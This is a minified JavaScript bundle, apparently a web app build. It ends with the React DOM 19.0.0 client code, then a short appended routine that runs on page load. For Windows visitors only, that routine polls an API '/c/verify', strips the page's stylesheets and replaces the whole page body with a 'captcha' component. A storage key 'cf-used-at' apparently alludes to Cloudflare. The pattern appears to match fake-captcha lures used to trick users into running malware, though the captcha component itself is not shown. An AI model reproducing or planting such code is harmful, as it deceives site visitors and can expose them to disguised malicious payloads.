",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var yg=!0,pg=null,kv=!1,_r=null,Br=null,Yr=null,p0=new Map,g0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),gg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),vy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Tp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Ph.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e);var n=!1,i="",o=Hm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=gy(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Ph.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Hm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=gy(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=Sp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Ph.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Ph}var Yb;function gE(){if(Yb)return A0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),A0.exports=yE()):A0.exports=pE(),A0.exports}var vE=gE();const bE=Jh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${Ih.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${Ih.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});
